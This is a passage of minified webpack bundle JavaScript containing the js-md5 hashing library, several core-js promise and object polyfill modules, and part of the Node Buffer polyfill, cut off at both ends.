Array]"===Object.prototype.toString.call(t)}),!ARRAY_BUFFER||!root.JS_MD5_NO_ARRAY_BUFFER_IS_VIEW&&ArrayBuffer.isView||(ArrayBuffer.isView=function(t){return"object"==typeof t&&t.buffer&&t.buffer.constructor===ArrayBuffer});var createOutputMethod=function(t){return function(e){return new Md5(!0).update(e)[t]()}},createMethod=function(){var t=createOutputMethod("hex");NODE_JS&&(t=nodeWrap(t)),t.create=function(){return new Md5},t.update=function(e){return t.create().update(e)};for(var e=0;e<OUTPUT_TYPES.length;++e){var r=OUTPUT_TYPES[e];t[r]=createOutputMethod(r)}return t},nodeWrap=function(method){var crypto=eval("require('crypto')"),Buffer=eval("require('buffer').Buffer"),nodeMethod=function(t){if("string"==typeof t)return crypto.createHash("md5").update(t,"utf8").digest("hex");if(null==t)throw ERROR;return t.constructor===ArrayBuffer&&(t=new Uint8Array(t)),Array.isArray(t)||ArrayBuffer.isView(t)||t.constructor===Buffer?crypto.createHash("md5").update(new Buffer(t)).digest("hex"):method(t)};return nodeMethod};function Md5(t){if(t)blocks[0]=blocks[16]=blocks[1]=blocks[2]=blocks[3]=blocks[4]=blocks[5]=blocks[6]=blocks[7]=blocks[8]=blocks[9]=blocks[10]=blocks[11]=blocks[12]=blocks[13]=blocks[14]=blocks[15]=0,this.blocks=blocks,this.buffer8=buffer8;else if(ARRAY_BUFFER){var e=new ArrayBuffer(68);this.buffer8=new Uint8Array(e),this.blocks=new Uint32Array(e)}else this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];this.h0=this.h1=this.h2=this.h3=this.start=this.bytes=this.hBytes=0,this.finalized=this.hashed=!1,this.first=!0}Md5.prototype.update=function(t){if(!this.finalized){var e,r=typeof t;if("string"!==r){if("object"!==r)throw ERROR;if(null===t)throw ERROR;if(ARRAY_BUFFER&&t.constructor===ArrayBuffer)t=new Uint8Array(t);else if(!(Array.isArray(t)||ARRAY_BUFFER&&ArrayBuffer.isView(t)))throw ERROR;e=!0}for(var n,A,o=0,i=t.length,a=this.blocks,s=this.buffer8;o<i;){if(this.hashed&&(this.hashed=!1,a[0]=a[16],a[16]=a[1]=a[2]=a[3]=a[4]=a[5]=a[6]=a[7]=a[8]=a[9]=a[10]=a[11]=a[12]=a[13]=a[14]=a[15]=0),e)if(ARRAY_BUFFER)for(A=this.start;o<i&&A<64;++o)s[A++]=t[o];else for(A=this.start;o<i&&A<64;++o)a[A>>2]|=t[o]<<SHIFT[3&A++];else if(ARRAY_BUFFER)for(A=this.start;o<i&&A<64;++o)(n=t.charCodeAt(o))<128?s[A++]=n:n<2048?(s[A++]=192|n>>6,s[A++]=128|63&n):n<55296||n>=57344?(s[A++]=224|n>>12,s[A++]=128|n>>6&63,s[A++]=128|63&n):(n=65536+((1023&n)<<10|1023&t.charCodeAt(++o)),s[A++]=240|n>>18,s[A++]=128|n>>12&63,s[A++]=128|n>>6&63,s[A++]=128|63&n);else for(A=this.start;o<i&&A<64;++o)(n=t.charCodeAt(o))<128?a[A>>2]|=n<<SHIFT[3&A++]:n<2048?(a[A>>2]|=(192|n>>6)<<SHIFT[3&A++],a[A>>2]|=(128|63&n)<<SHIFT[3&A++]):n<55296||n>=57344?(a[A>>2]|=(224|n>>12)<<SHIFT[3&A++],a[A>>2]|=(128|n>>6&63)<<SHIFT[3&A++],a[A>>2]|=(128|63&n)<<SHIFT[3&A++]):(n=65536+((1023&n)<<10|1023&t.charCodeAt(++o)),a[A>>2]|=(240|n>>18)<<SHIFT[3&A++],a[A>>2]|=(128|n>>12&63)<<SHIFT[3&A++],a[A>>2]|=(128|n>>6&63)<<SHIFT[3&A++],a[A>>2]|=(128|63&n)<<SHIFT[3&A++]);this.lastByteIndex=A,this.bytes+=A-this.start,A>=64?(this.start=A-64,this.hash(),this.hashed=!0):this.start=A}return this.bytes>4294967295&&(this.hBytes+=this.bytes/4294967296<<0,this.bytes=this.bytes%4294967296),this}},Md5.prototype.finalize=function(){if(!this.finalized){this.finalized=!0;var t=this.blocks,e=this.lastByteIndex;t[e>>2]|=EXTRA[3&e],e>=56&&(this.hashed||this.hash(),t[0]=t[16],t[16]=t[1]=t[2]=t[3]=t[4]=t[5]=t[6]=t[7]=t[8]=t[9]=t[10]=t[11]=t[12]=t[13]=t[14]=t[15]=0),t[14]=this.bytes<<3,t[15]=this.hBytes<<3|this.bytes>>>29,this.hash()}},Md5.prototype.hash=function(){var t,e,r,n,A,o,i=this.blocks;this.first?e=((e=((t=((t=i[0]-680876937)<<7|t>>>25)-271733879<<0)^(r=((r=(-271733879^(n=((n=(-1732584194^2004318071&t)+i[1]-117830708)<<12|n>>>20)+t<<0)&(-271733879^t))+i[2]-1126478375)<<17|r>>>15)+n<<0)&(n^t))+i[3]-1316259209)<<22|e>>>10)+r<<0:(t=this.h0,e=this.h1,r=this.h2,e=((e+=((t=((t+=((n=this.h3)^e&(r^n))+i[0]-680876936)<<7|t>>>25)+e<<0)^(r=((r+=(e^(n=((n+=(r^t&(e^r))+i[1]-389564586)<<12|n>>>20)+t<<0)&(t^e))+i[2]+606105819)<<17|r>>>15)+n<<0)&(n^t))+i[3]-1044525330)<<22|e>>>10)+r<<0),e=((e+=((t=((t+=(n^e&(r^n))+i[4]-176418897)<<7|t>>>25)+e<<0)^(r=((r+=(e^(n=((n+=(r^t&(e^r))+i[5]+1200080426)<<12|n>>>20)+t<<0)&(t^e))+i[6]-1473231341)<<17|r>>>15)+n<<0)&(n^t))+i[7]-45705983)<<22|e>>>10)+r<<0,e=((e+=((t=((t+=(n^e&(r^n))+i[8]+1770035416)<<7|t>>>25)+e<<0)^(r=((r+=(e^(n=((n+=(r^t&(e^r))+i[9]-1958414417)<<12|n>>>20)+t<<0)&(t^e))+i[10]-42063)<<17|r>>>15)+n<<0)&(n^t))+i[11]-1990404162)<<22|e>>>10)+r<<0,e=((e+=((t=((t+=(n^e&(r^n))+i[12]+1804603682)<<7|t>>>25)+e<<0)^(r=((r+=(e^(n=((n+=(r^t&(e^r))+i[13]-40341101)<<12|n>>>20)+t<<0)&(t^e))+i[14]-1502002290)<<17|r>>>15)+n<<0)&(n^t))+i[15]+1236535329)<<22|e>>>10)+r<<0,e=((e+=((n=((n+=(e^r&((t=((t+=(r^n&(e^r))+i[1]-165796510)<<5|t>>>27)+e<<0)^e))+i[6]-1069501632)<<9|n>>>23)+t<<0)^t&((r=((r+=(t^e&(n^t))+i[11]+643717713)<<14|r>>>18)+n<<0)^n))+i[0]-373897302)<<20|e>>>12)+r<<0,e=((e+=((n=((n+=(e^r&((t=((t+=(r^n&(e^r))+i[5]-701558691)<<5|t>>>27)+e<<0)^e))+i[10]+38016083)<<9|n>>>23)+t<<0)^t&((r=((r+=(t^e&(n^t))+i[15]-660478335)<<14|r>>>18)+n<<0)^n))+i[4]-405537848)<<20|e>>>12)+r<<0,e=((e+=((n=((n+=(e^r&((t=((t+=(r^n&(e^r))+i[9]+568446438)<<5|t>>>27)+e<<0)^e))+i[14]-1019803690)<<9|n>>>23)+t<<0)^t&((r=((r+=(t^e&(n^t))+i[3]-187363961)<<14|r>>>18)+n<<0)^n))+i[8]+1163531501)<<20|e>>>12)+r<<0,e=((e+=((n=((n+=(e^r&((t=((t+=(r^n&(e^r))+i[13]-1444681467)<<5|t>>>27)+e<<0)^e))+i[2]-51403784)<<9|n>>>23)+t<<0)^t&((r=((r+=(t^e&(n^t))+i[7]+1735328473)<<14|r>>>18)+n<<0)^n))+i[12]-1926607734)<<20|e>>>12)+r<<0,e=((e+=((o=(n=((n+=((A=e^r)^(t=((t+=(A^n)+i[5]-378558)<<4|t>>>28)+e<<0))+i[8]-2022574463)<<11|n>>>21)+t<<0)^t)^(r=((r+=(o^e)+i[11]+1839030562)<<16|r>>>16)+n<<0))+i[14]-35309556)<<23|e>>>9)+r<<0,e=((e+=((o=(n=((n+=((A=e^r)^(t=((t+=(A^n)+i[1]-1530992060)<<4|t>>>28)+e<<0))+i[4]+1272893353)<<11|n>>>21)+t<<0)^t)^(r=((r+=(o^e)+i[7]-155497632)<<16|r>>>16)+n<<0))+i[10]-1094730640)<<23|e>>>9)+r<<0,e=((e+=((o=(n=((n+=((A=e^r)^(t=((t+=(A^n)+i[13]+681279174)<<4|t>>>28)+e<<0))+i[0]-358537222)<<11|n>>>21)+t<<0)^t)^(r=((r+=(o^e)+i[3]-722521979)<<16|r>>>16)+n<<0))+i[6]+76029189)<<23|e>>>9)+r<<0,e=((e+=((o=(n=((n+=((A=e^r)^(t=((t+=(A^n)+i[9]-640364487)<<4|t>>>28)+e<<0))+i[12]-421815835)<<11|n>>>21)+t<<0)^t)^(r=((r+=(o^e)+i[15]+530742520)<<16|r>>>16)+n<<0))+i[2]-995338651)<<23|e>>>9)+r<<0,e=((e+=((n=((n+=(e^((t=((t+=(r^(e|~n))+i[0]-198630844)<<6|t>>>26)+e<<0)|~r))+i[7]+1126891415)<<10|n>>>22)+t<<0)^((r=((r+=(t^(n|~e))+i[14]-1416354905)<<15|r>>>17)+n<<0)|~t))+i[5]-57434055)<<21|e>>>11)+r<<0,e=((e+=((n=((n+=(e^((t=((t+=(r^(e|~n))+i[12]+1700485571)<<6|t>>>26)+e<<0)|~r))+i[3]-1894986606)<<10|n>>>22)+t<<0)^((r=((r+=(t^(n|~e))+i[10]-1051523)<<15|r>>>17)+n<<0)|~t))+i[1]-2054922799)<<21|e>>>11)+r<<0,e=((e+=((n=((n+=(e^((t=((t+=(r^(e|~n))+i[8]+1873313359)<<6|t>>>26)+e<<0)|~r))+i[15]-30611744)<<10|n>>>22)+t<<0)^((r=((r+=(t^(n|~e))+i[6]-1560198380)<<15|r>>>17)+n<<0)|~t))+i[13]+1309151649)<<21|e>>>11)+r<<0,e=((e+=((n=((n+=(e^((t=((t+=(r^(e|~n))+i[4]-145523070)<<6|t>>>26)+e<<0)|~r))+i[11]-1120210379)<<10|n>>>22)+t<<0)^((r=((r+=(t^(n|~e))+i[2]+718787259)<<15|r>>>17)+n<<0)|~t))+i[9]-343485551)<<21|e>>>11)+r<<0,this.first?(this.h0=t+1732584193<<0,this.h1=e-271733879<<0,this.h2=r-1732584194<<0,this.h3=n+271733878<<0,this.first=!1):(this.h0=this.h0+t<<0,this.h1=this.h1+e<<0,this.h2=this.h2+r<<0,this.h3=this.h3+n<<0)},Md5.prototype.hex=function(){this.finalize();var t=this.h0,e=this.h1,r=this.h2,n=this.h3;return HEX_CHARS[t>>4&15]+HEX_CHARS[15&t]+HEX_CHARS[t>>12&15]+HEX_CHARS[t>>8&15]+HEX_CHARS[t>>20&15]+HEX_CHARS[t>>16&15]+HEX_CHARS[t>>28&15]+HEX_CHARS[t>>24&15]+HEX_CHARS[e>>4&15]+HEX_CHARS[15&e]+HEX_CHARS[e>>12&15]+HEX_CHARS[e>>8&15]+HEX_CHARS[e>>20&15]+HEX_CHARS[e>>16&15]+HEX_CHARS[e>>28&15]+HEX_CHARS[e>>24&15]+HEX_CHARS[r>>4&15]+HEX_CHARS[15&r]+HEX_CHARS[r>>12&15]+HEX_CHARS[r>>8&15]+HEX_CHARS[r>>20&15]+HEX_CHARS[r>>16&15]+HEX_CHARS[r>>28&15]+HEX_CHARS[r>>24&15]+HEX_CHARS[n>>4&15]+HEX_CHARS[15&n]+HEX_CHARS[n>>12&15]+HEX_CHARS[n>>8&15]+HEX_CHARS[n>>20&15]+HEX_CHARS[n>>16&15]+HEX_CHARS[n>>28&15]+HEX_CHARS[n>>24&15]},Md5.prototype.toString=Md5.prototype.hex,Md5.prototype.digest=function(){this.finalize();var t=this.h0,e=this.h1,r=this.h2,n=this.h3;return[255&t,t>>8&255,t>>16&255,t>>24&255,255&e,e>>8&255,e>>16&255,e>>24&255,255&r,r>>8&255,r>>16&255,r>>24&255,255&n,n>>8&255,n>>16&255,n>>24&255]},Md5.prototype.array=Md5.prototype.digest,Md5.prototype.arrayBuffer=function(){this.finalize();var t=new ArrayBuffer(16),e=new Uint32Array(t);return e[0]=this.h0,e[1]=this.h1,e[2]=this.h2,e[3]=this.h3,t},Md5.prototype.buffer=Md5.prototype.arrayBuffer,Md5.prototype.base64=function(){for(var t,e,r,n="",A=this.array(),o=0;o<15;)t=A[o++],e=A[o++],r=A[o++],n+=BASE64_ENCODE_CHAR[t>>>2]+BASE64_ENCODE_CHAR[63&(t<<4|e>>>4)]+BASE64_ENCODE_CHAR[63&(e<<2|r>>>6)]+BASE64_ENCODE_CHAR[63&r];return t=A[o],n+=BASE64_ENCODE_CHAR[t>>>2]+BASE64_ENCODE_CHAR[t<<4&63]+"=="};var exports=createMethod();COMMON_JS?module.exports=exports:(root.md5=exports,AMD&&(__WEBPACK_AMD_DEFINE_RESULT__=function(){return exports}.call(exports,__webpack_require__,exports,module),void 0===__WEBPACK_AMD_DEFINE_RESULT__||(module.exports=__WEBPACK_AMD_DEFINE_RESULT__)))}()}).call(this,__webpack_require__(183),__webpack_require__(108))},function(t,e,r){"use strict";var n=r(148),A=r(176),o=r(177),i=r(248),a=r(265),s=r(366);o();var u=n(a()),c=function(t){return u(void 0===this?Promise:this,t)};A(c,{getPolyfill:a,implementation:i,shim:s}),t.exports=c},function(t,e,r){"use strict";r.d(e,"a",(function(){return A}));r(10);var n=r(30);function A(t,e){var r={};if(!Object(n.h)(t))return r;if(void 0===e)return t;Array.isArray(e)||(e=[e]);for(var A=0,o=Object.keys(t);A<o.length;A++){var i=o[A],a=t[i];-1===e.indexOf(i)&&(r[i]=a)}return r}},function(t,e,r){var n=r(100),A=r(130),o=r(44),i=r(34).Reflect;t.exports=i&&i.ownKeys||function(t){var e=n.f(o(t)),r=A.f;return r?e.concat(r(t)):e}},,function(t,e,r){var n=r(44),A=r(48),o=r(211);t.exports=function(t,e){if(n(t),A(e)&&e.constructor===t)return e;var r=o.f(t);return(0,r.resolve)(e),r.promise}},function(t,e,r){var n=r(34),A=r(210).set,o=n.MutationObserver||n.WebKitMutationObserver,i=n.process,a=n.Promise,s="process"==r(79)(i);t.exports=function(){var t,e,r,u=function(){var n,A;for(s&&(n=i.domain)&&n.exit();t;){A=t.fn,t=t.next;try{A()}catch(n){throw t?r():e=void 0,n}}e=void 0,n&&n.enter()};if(s)r=function(){i.nextTick(u)};else if(!o||n.navigator&&n.navigator.standalone)if(a&&a.resolve){var c=a.resolve(void 0);r=function(){c.then(u)}}else r=function(){A.call(n,u)};else{var l=!0,f=document.createTextNode("");new o(u).observe(f,{characterData:!0}),r=function(){f.data=l=!l}}return function(n){var A={fn:n,next:void 0};e&&(e.next=A),t||(t=A,r()),e=A}}},function(t,e){t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},function(t,e,r){"use strict";var n=r(50),A=r(93),o=r(130),i=r(117),a=r(67),s=r(156),u=Object.assign;t.exports=!u||r(42)((function(){var t={},e={},r=Symbol(),n="abcdefghijklmnopqrst";return t[r]=7,n.split("").forEach((function(t){e[t]=t})),7!=u({},t)[r]||Object.keys(u({},e)).join("")!=n}))?function(t,e){for(var r=a(t),u=arguments.length,c=1,l=o.f,f=i.f;u>c;)for(var p,d=s(arguments[c++]),h=l?A(d).concat(l(d)):A(d),g=h.length,w=0;g>w;)p=h[w++],n&&!f.call(d,p)||(r[p]=d[p]);return r}:u},,,,,function(t,e,r){"use strict";(function(t){var n=r(309),A=r(310),o=r(311);function i(){return s.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function a(t,e){if(i()<e)throw new RangeError("Invalid typed array length");return s.TYPED_ARRAY_SUPPORT?(t=new Uint8Array(e)).__proto__=s.prototype:(null===t&&(t=new s(e)),t.length=e),t}function s(t,e,r){if(!(s.TYPED_ARRAY_SUPPORT||this instanceof s))return new s(t,e,r);if("number"==typeof t){if("string"==typeof e)throw new Error("If encoding is specified then the first argument must be a string");return l(this,t)}return u(this,t,e,r)}function u(t,e,r,n){if("number"==typeof e)throw new TypeError('"value" argument must not be a number');return"undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer?function(t,e,r,n){if(e.byteLength,r<0||e.byteLength<r)throw new RangeError("'offset' is out of bounds");if(e.byteLength<r+(n||0))throw new RangeError("'length' is out of bounds");e=void 0===r&&void 0===n?new Uint8Array(e):void 0===n?new Uint8Array(e,r):new Uint8Array(e,r,n);s.TYPED_ARRAY_SUPPORT?(t=e).__proto__=s.prototype:t=f(t,e);return t}(t,e,r,n):"string"==typeof e?function(t,e,r){"string"==typeof r&&""!==r||(r="utf8");if(!s.isEncoding(r))throw new TypeError('"encoding" must be a valid string encoding');var n=0|d(e,r),A=(t=a(t,n)).write(e,r);A!==n&&(t=t.slice(0,A));return t}(t,e,r):function(t,e){if(s.isBuffer(e)){var r=0|p(e.length);return 0===(t=a(t,r)).length||e.copy(t,0,0,r),t}if(e){if("undefined"!=typeof ArrayBuffer&&e.buffer instanceof ArrayBuffer||"length"in e)return"number"!=typeof e.length||(n=e.length)!=n?a(t,0):f(t,e);if("Buffer"===e.type&&o(e.data))return f(t,e.data)}var n;throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}(t,e)}function c(t){if("number"!=typeof t)throw new TypeError('"size" argument must be a number');if(t<0)throw new RangeError('"size" argument must not be negative')}function l(t,e){if(c(e),t=a(t,e<0?0:0|p(e)),!s.TYPED_ARRAY_SUPPORT)for(var r=0;r<e;++r)t[r]=0;return t}function f(t,e){var r=e.length<0?0:0|p(e.length);t=a(t,r);for(var n=0;n<r;n+=1)t[n]=255&e[n];return t}function p(t){if(t>=i())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+i().toString(16)+" bytes");return 0|t}function d(t,e){if(s.isBuffer(t))return t.length;if("undefined"!=typeof ArrayBuffer&&"function"==typeof ArrayBuffer.isView&&(ArrayBuffer.isView(t)||t instanceof ArrayBuffer))return t.byteLength;"string"!=typeof t&&(t=""+t);var r=t.length;if(0===r)return 0;for(var n=!1;;)switch(e){case"ascii":case"latin1":case"binary":return r;case"utf8":case"utf-8":case void 0:return M(t).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r;case"hex":return r>>>1;case"base64":return L(t).length;default:if(n)return M(t).length;e=(""+e).toLowerCase(),n=!0}}function h(t,e,r){var n=!1;if((void 0===e||e<0)&&(e=0),e>this.length)return"";if((void 0===r||r>this.length)&&(r=this.length),r<=0)return"";if((r>>>=0)<=(e>>>=0))return"";for(t||(t="utf8");;)switch(t){case"hex":return F(this,e,r);case"utf8":case"utf-8":return O(this,e,r);case"ascii":return _(this,e,r);case"latin1":case"binary":return Q(this,e,r);case"base64":return U(this,e,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return I(this,e,r);default:if(n)throw new TypeError("Unknown encoding: "+t);t=(t+"").toLowerCase(),n=!0}}function g(t,e,r){var n=t[e];t[e]=t[r],t[r]=n}function w(t,e,r,n,A){if(0===t.length)return-1;if("string"==typeof r?(n=r,r=0):r>2147483647?r=2147483647:r<-2147483648&&(r=-2147483648),r=+r,isNaN(r)&&(r=A?0:t.length-1),r<0&&(r=t.length+r),r>=t.length){if(A)return-1;r=t.length-1}else if(r<0){if(!A)return-1;r=0}if("string"==typeof e&&(e=s.from(e,n)),s.isBuffer(e))return 0===e.length?-1:m(t,e,r,n,A);if("number"==typeof e)return e&=255,s.TYPED_ARRAY_SUPPORT&&"function"==typeof Uint8Array.prototype.indexOf?A?Uint8Array.prototype.indexOf.call(t,e,r):Uint8Array.prototype.lastIndexOf.call(t,e,r):m(t,[e],r,n,A);throw new TypeError("val must be string, number or Buffer")}function m(t,e,r,n,A){var o,i=1,a=t.length,s=e.length;if(void 0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(t.length<2||e.length<2)return-1;i=2,a/=2,s/=2,r/=2}function u(t,e){return 1===i?t[e]:t.readUInt16BE(e*i)}if(A){var c=-1;for(o=r;o<a;o++)if(u(t,o)===u(e,-1===c?0:o-c)){if(-1===c&&(c=o),o-c+1===s)return c*i}else-1!==c&&(o-=o-c),c=-1}else for(r+s>a&&(r=a-s),o=r;o>=0;o--){for(var l=!0,f=0;f<s;f++)if(u(t,o+f)!==u(e,f)){l=!1;break}if(l)return o}return-1}function v(t,e,r,n){r=Number(r)||0;var A=t.length-r;n?(n=Number(n))>A&&(n=A):n=A;var o=e.length;if(o%2!=0)throw new TypeError("Invalid hex string");n>o/2&&(n=o/2);for(var i=0;i<n;++i){var a=parseInt(e.substr(2*i,2),16);if(isNaN(a))return i;t[r+i]=a}return i}function y(t,e,r,n){return j(M(e,t.length-r),t,r,n)}function B(t,e,r,n){return j(function(t){for(var e=[],r=0;r<t.length;++r)e.push(255&t.charCodeAt(r));return e}(e),t,r,n)}function b(t,e,r,n){return B(t,e,r,n)}function E(t,e,r,n){return j(L(e),t,r,n)}function C(t,e,r,n){return j(function(t,e){for(var r,n,A,o=[],i=0;i<t.length&&!((e-=2)<0);++i)r=t.charCodeAt(i),n=r>>8,A=r%256,o.push(A),o.push(n);return o}(e,t.length-r),t,r,n)}function U(t,e,r){return 0===e&&r===t.length?n.fromByteArray(t):n.fromByteArray(t.slice(e,r))}function O(t,e,r){r=Math.min(t.length,r);for(var n=[],A=e;A<r;){var o,i,a,s,u=t[A],c=null,l=u>239?4:u>223?3:u>191?2:1;if(A+l<=r)switch(l){case 1:u<128&&(c=u);break;case 2:128==(192&(o=t[A+1]))&&(s=(31&u)<<6|63&o)>127&&(c=s);break;case 3:o=t[A+1],i=t[A+2],128==(192&o)&&128==(192&i)&&(s=(15&u)<<12|(63&o)<<6|63&i)>2047&&(s<55296||s>57343)&&(c=s);break;case 4:o=t[A+1],i=t[A+2],a=t[A+3],128==(192&o)&&128==(192&i)&&128==(192&a)&&(s=(15&u)<<18|(63&o)<<12|(63&i)<<6|63&a)>65535&&s<1114112&&(c=s)}null===c?(c=65533,l=1):c>65535&&(c-=65536,n.push(c>>>10&1023|55296),c=56320|1023&c),n.push(c),A+=l}return function(t){var e=t.length;if(e<=4096)return String.fromCharCode.apply(String,t);var r="",n=0;for(;n<e;)r+=String.fromCharCode.apply(String,t.slice(n,n+=4096));return r}(n)}e.Buffer=s,e.SlowBuffer=function(t){+t!=t&&(t=0);return s.alloc(+t)},e.INSPECT_MAX_BYTES=50,s.TYPED_ARRAY_SUPPORT=void 0!==t.TYPED_ARRAY_SUPPORT?t.TYPED_ARRAY_SUPPORT:function(){try{var t=new Uint8Array(1);return t.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===t.foo()&&"function"==typeof t.subarray&&0===t.subarray(1,1).byteLength}catch(t){return!1}}(),e.kMaxLength=i(),s.poolSize=8192,s._augment=function(t){return t.__proto__=s.prototype,t},s.from=function(t,e,r){return u(null,t,e,r)},s.TYPED_ARRAY_SUPPORT&&(s.prototype.__proto__=Uint8Array.prototype,s.__proto__=Uint8Array,"undefined"!=typeof Symbol&&Symbol.species&&s[Symbol.species]===s&&Object.defineProperty(s,Symbol.species,{value:null,configurable:!0})),s.alloc=function(t,e,r){return function(t,e,r,n){return c(e),e<=0?a(t,e):void 0!==r?"string"==typeof n?a(t,e).fill(r,n):a(t,e).fill(r):a(t,e)}(null,t,e,r)},s.allocUnsafe=function(t){return l(null,t)},s.allocUnsafeSlow=function(t){return l(null,t)},s.isBuffer=function(t){return!(null==t||!t._isBuffer)},s.compare=function(t,e){if(!s.isBuffer(t)||!s.isBuffer(e))throw new TypeError("Arguments must be Buffers");if(t===e)return 0;for(var r=t.length,n=e.length,A=0,o=Math.min(r,n);A<o;++A)if(t[A]!==e[A]){r=t[A],n=e[A];break}return r<n?-1:n<r?1:0},s.isEncoding=function(t){switch(String(t).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},s.concat=function(t,e){if(!o(t))throw new TypeError('"list" argument must be an Array of Buffers');if(0===t.length)return s.alloc(0);var r;if(void 0===e)for(e=0,r=0;r<t.length;++r)e+=t[r].length;var n=s.allocUnsafe(e),A=0;for(r=0;r<t.length;++r){var i=t[r];if(!s.isBuffer(i))throw new TypeError('"list" argument must be an Array of Buffers');i.copy(n,A),A+=i.length}return n},s.byteLength=d,s.prototype._isBuffer=!0,s.prototype.swap16=function(){var t=this.length;if(t%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var e=0;e<t;e+=2)g(this,e,e+1);return this},s.prototype.swap32=function(){var t=this.length;if(t%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var e=0;e<t;e+=4)g(this,e,e+3),g(this,e+1,e+2);return this},s.prototype.swap64=function(){var t=this.length;if(t%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var e=0;e<t;e+=8)g(this,e,e+7),g(this,e+1,e+6),g(this,e+2,e+5),g(this,e+3,e+4);return this},s.prototype.toString=function(){var t=0|this.length;return 0===t?"":0===arguments.length?O(this,0,t):h.apply(this,arguments)},s.prototype.equals=function(t){if(!s.isBuffer(t))throw new TypeError("Argument must be a Buffer");return this===t||0===s.compare(this,t)},s.prototype.inspect=function(){var t="",r=e.INSPECT_MAX_BYTES;return this.length>0&&(t=this.toString("hex",0,r).match(/.{2}/g).join(" "),this.length>r&&(t+=" ... ")),"<Buffer "+t+">"},s.prototype.compare=function(t,e,r,n,A){if(!s.isBuffer(t))throw new TypeError("Argument must be a Buffer");if(void 0===e&&(e=0),void 0===r&&(r=t?t.length:0),void 0===n&&(n=0),void 0===A&&(A=this.length),e<0||r>t.length||n<0||A>this.length)throw new RangeError("out of range index");if(n>=A&&e>=r)return 0;if(n>=A)return-1;if(e>=r)return 1;if(this===t)return 0;for(var o=(A>>>=0)-(n>>>=0),i=(r>>>=0)-(e>>>=0),a=Math.min(o,i),u=this.slice(n,A),c=t.slice(e,r),l=0;l<a;++l)if(u[l]!==c[l]){o=u[l],i=c[l];break}return o<i?-1:i<o?1:0},s.prototype.includes=function(t,e,r){return-1!==this.indexOf(t,e,r)},s.prototype.indexOf=function(t,e,r){return w(this,t,e,r,!0)},s.prototype.lastIndexOf=function(t,e,r){return w(this,t,e,r,!1)},s.prototype.write=function(t,e,r,n){if(void 0===e)n="utf8",r=this.length,e=0;else if(void 0===r&&"string"==typeof e)n=e,r=this.length,e=0;else{if(!isFinite(e))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");e|=0,isFinite(r)?(r|=0,void 0===n&&(n="utf8")):(n=r,r=void 0)}var A=this.length-e;if((void 0===r||r>A)&&(r=A),t.length>0&&(r<0||e<0)||e>this.length)throw new RangeError("Attempt to write outside buffer bounds");n||(n="utf8");for(var o=!1;;)switch(n){case"hex":return v(this,t,e,r);case"utf8":case"utf-8":return y(this,t,e,r);case"ascii":return B(this,t,e,r);case"latin1":case"binary":return b(this,t,e,r);case"base64":return E(this,t,e,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return C(this,t,e,r);default:if(o)throw new TypeError("Unknown encoding: "+n);n=(""+n).toLowerCase(),o=!0}},s.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};function _(t,e,r){var n="";r=Math.min(t.length,r);for(var A=e;A<r;++A)n+=String.fromCharCode(127&t[A]);return n}function Q(t,e,r){var n="";r=Math.min(t.length,r);for(var A=e;A<r;++A)n+=String.fromCharCode(t[A]);return n}function F(t,e,r){var n=t.length;(!e||e<0)&&(e=0),(!r||r<0||r>n)&&(r=n);for(var A="",o=e;o<r;++o)A+=k(t[o]);return A}function I(t,e,r){for(var n=t.slice(e,r),A="",o=0;o<n.length;o+=2)A+=String.fromCharCode(n[o]+256*n[o+1]);return A}function S(t,e,r){if(t%1!=0||t<0)throw new RangeError("offset is not uint");if(t+e>r)throw new RangeError("Trying to access beyond buffer length")}function T(t,e,r,n,A,o){if(!s.isBuffer(t))throw new TypeError('"buffer" argument must be a Buffer instance');if(e>A||e<o)throw new RangeError('"value" argument is out of bounds');if(r+n>t.length)throw new RangeError("Index out of range")}function P(t,e,r,n){e<0&&(e=65535+e+1);for(var A=0,o=Math.min(t.length-r,2);A<o;++A)t[r+A]=(e&255<<8*(n?A:1-A))>>>8*(n?A:1-A)}function H(t,e,r,n){e<0&&(e=4294967295+e+1);for(var A=0,o=Math.min(t.length-r,4);A<o;++A)t[r+A]=e>>>8*(n?A:3-A)&255}function x(t,e,r,n,A,o){if(r+n>t.length)throw new RangeError("Index out of range");if(r<0)throw new RangeError("Index out of range")}function R(t,e,r,n,o){return o||x(t,0,r,4),A.write(t,e,r,n,23,4),r+4}function N(t,e,r,n,o){return o||x(t,0,r,8),A.write(t,e,r,n,52,8),r+8}s.prototype.slice=function(t,e){var r,n=this.length;if((t=~~t)<0?(t+=n)<0&&(t=0):t>n&&(t=n),(e=void 0===e?n:~~e)<0?(e+=n)<0&&(e=0):e>n&&(e=n),e<t&&(e=t),s.TYPED_ARRAY_SUPPORT)(r=this.subarray(t,e)).__proto__=s.prototype;else{var A=e-t;r=new s(A,void 0);for(var o=0;o<A;++o)r[o]=this[o+t]}return r},s.prototype.readUIntLE=function(t,e,r){t|=0,e|=0,r||S(t,e,this.length);for(var n=this[t],A=1,o=0;++o<e&&(A*=256);)n+=this[t+o]*A;return n},s.prototype.readUIntBE=function(t,e,r){t|=0,e|=0,r||S(t,e,this.length);for(var n=this[t+--e],A=1;e>0&&(A*=256);)n+=this[t+--e]*A;return n},s.prototype.readUInt8=function(t,e){return e||S(t,1,this.length),this[t]},s.prototype.readUInt16LE=function(t,e){return e||S(t,2,this.length),this[t]|this[t+1]<<8},s.prototype.readUInt16BE=function(t,e){return 